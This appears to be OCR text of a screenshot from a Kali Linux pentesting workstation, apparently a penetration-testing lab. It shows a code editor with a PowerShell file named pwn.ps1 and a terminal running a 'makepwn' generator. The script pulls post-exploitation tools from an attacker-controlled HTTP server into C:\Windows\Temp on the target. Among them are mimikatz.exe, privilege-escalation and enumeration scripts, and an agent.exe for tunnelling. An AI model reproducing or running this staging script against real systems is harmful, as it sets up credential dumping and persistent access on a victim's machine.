 127.0.0.1:8080/?folder=/opt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLORER ...
OPT
microsoft
makepwn
proxy
pwn.ps1
ref
rs
makepwn pwn.ps1
pwn.ps1
1 $baseUrl = "http://192.168.45.7:8000/"
2 $fileNames = ("pu.ps1", "pv.ps1", "pc.ps1", "mimikatz.exe", "accesschk.exe", "agent.exe", "gp4.exe")
3 $downloadPath = "C:\Windows\Temp"
4 foreach ($fileName in $fileNames)
5 {
6 $url = $baseUrl + $fileName
7 $filePath = Join-Path $downloadPath $fileName
8 Invoke-WebRequest -uri $url -OutFile $filePath
9 Write-Host "Downloaded $fileName to $filePath"
10 }
11
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(root㉿kali)-[/opt]
└─# ./makepwn
No IP address found for 'tun0'. Using default IP address 192.168.45.7.
PowerShell script written to pwn.ps1
┌──(root㉿kali)-[/opt]
└─# ./makepwn
No IP address found for 'tun0'. Using default IP address 192.168.45.7.
PowerShell script written to pwn.ps1
┌──(root㉿kali)-[/opt]
└─#